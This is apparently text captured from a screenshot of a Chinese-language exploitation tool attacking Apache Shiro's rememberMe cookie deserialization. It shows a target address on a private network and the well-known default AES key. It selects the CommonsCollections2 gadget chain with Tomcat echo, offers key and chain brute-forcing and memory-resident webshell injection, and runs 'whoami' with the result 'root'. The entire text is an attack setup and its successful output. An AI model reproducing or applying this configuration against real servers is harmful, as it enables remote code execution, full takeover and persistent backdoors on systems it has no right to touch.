 检测目标
GET 目标地址 http://192.168.8.182:22440/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 whoami 执行
请先获取密钥和构造链
root